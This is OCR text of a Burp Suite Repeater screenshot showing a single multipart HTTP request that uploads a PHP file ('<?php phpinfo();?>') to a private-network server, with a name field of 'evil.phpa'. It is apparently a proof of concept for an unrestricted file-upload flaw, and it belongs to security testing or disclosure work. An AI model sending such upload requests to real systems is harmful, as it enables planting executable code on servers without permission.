 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.16.123.119:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.16.123.119:8080
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.119:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMb9yvXxvBtsynN5W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.123.119:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryMb9yvXxvBtsynN5W
16 Content-Disposition: form-data; name="file"; filename="phpinfo.php"
17 Content-Type: application/x-php
18
19 <?php phpinfo();?>
20
21 ------WebKitFormBoundaryMb9yvXxvBtsynN5W
22 Content-Disposition: form-data; name="name"
23
24 evil.phpa
25 ------WebKitFormBoundaryMb9yvXxvBtsynN5W--
26
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12